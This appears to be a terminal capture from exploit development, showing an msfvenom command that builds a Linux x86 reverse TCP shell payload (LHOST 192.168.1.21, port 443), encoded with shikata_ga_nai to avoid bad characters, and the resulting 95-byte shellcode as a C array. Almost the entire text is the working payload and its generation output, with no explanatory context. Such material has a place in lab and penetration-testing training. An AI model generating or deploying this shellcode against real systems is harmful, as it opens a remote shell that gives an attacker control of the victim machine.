 ❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.21 LPORT=443 -b '\x00\x0a\0x0d' -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xba\x9b\x7a\xc3\xfa\xda\xdf\xd9\x74\x24\xf4\x5e\x2b\xc9"
"\xb1\x12\x31\x56\x12\x83\xc6\x04\x03\xcd\x74\x21\x0f\xc0"
"\x53\x52\x13\x71\x27\xce\xbe\x77\x2e\x11\x8e\x11\xfd\x52"
"\x7c\x84\x4d\x6d\x4e\xb6\xe7\xeb\xa9\xde\x37\xa3\x4b\x0b"
"\xd0\xb6\x4b\x32\x9b\x3e\xaa\x84\xbd\x10\x7c\xb7\xf2\x92"
"\xf7\xd6\x38\x14\x55\x70\xad\x3a\x29\xe8\x59\x6a\xe2\x8a"
"\xf0\xfd\x1f\x18\x50\x77\x3e\x2c\x5d\x4a\x41";